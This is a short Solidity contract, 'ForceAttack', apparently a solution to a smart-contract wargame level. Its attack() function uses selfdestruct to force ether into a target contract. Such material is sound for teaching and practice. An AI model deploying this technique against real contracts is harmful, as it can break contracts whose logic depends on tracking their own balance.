 // SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract ForceAttack {
    constructor() payable {}
    receive() external payable {}
    function attack(address payable target) public {
        selfdestruct(target);
    }
}